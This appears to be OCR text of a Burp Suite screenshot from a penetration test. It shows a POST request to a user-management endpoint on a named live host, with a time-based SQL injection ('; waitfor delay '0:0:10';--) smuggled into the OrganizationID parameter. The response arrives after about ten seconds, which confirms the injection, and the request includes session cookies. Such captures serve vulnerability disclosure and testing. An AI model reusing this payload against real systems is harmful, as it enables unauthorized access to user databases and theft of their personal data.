 Request
Pretty Raw \n Actions
1 POST /Service/SystemService.svc/json/GetUserPaging?_dc=1642158402262 HTTP/1.1
2 Host: demo.qlcb.vn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 437
10 Origin: https://demo.qlcb.vn
11 Connection: close
12 Referer: https://demo.qlcb.vn/View/System/UserManagement
13 Cookie: _device_id=b9322f64bd1d4d38ab49c602ebb02a72; _ga_4YN3LGZ4VV=GS1.1.1642170714.12.0.1642170714.0; _ga=
27C6D3D189A7FF666E65DDAE89734AD4A6796F0A3A2F2AD8D5CAD791C800F8850EB9529C1B88FCC016B57541F375140ED108B8F86292A
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"filterHeader":"{}",
"entityName":"aspnet_Users",
"columns":"UserName,FullName,EmployeeCode,JobPositionName,PositionName,DepartmentName,IsApproved,IdentityNu
"sort":"UserName",
"customParam":"{\"OrganizationID\":\"69a1a5c0-57f5-4db2-b004-79f8b4c2c7b3'; waitfor delay '0:0:10';--\"}",
"page":1,
"start":0,
"limit":10
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 156
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Origin: *
6 X-UA-Compatible: IE=Edge
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10 Date: Fri, 14 Jan 2022 17:54:12 GMT
11 Connection: close
12
13 {
"d":{
"__type":"ServiceResult:#",
"Code":"EXCEPTION",
"ConfirmMessage":"",
"Data":"",
"Errors":null,
"Message":"-2146232060",
"SerializeConfig":null,
"Status":-1
}
}
10s
Search...
0 matches
476 bytes | 10,082 millis
INSPECTOR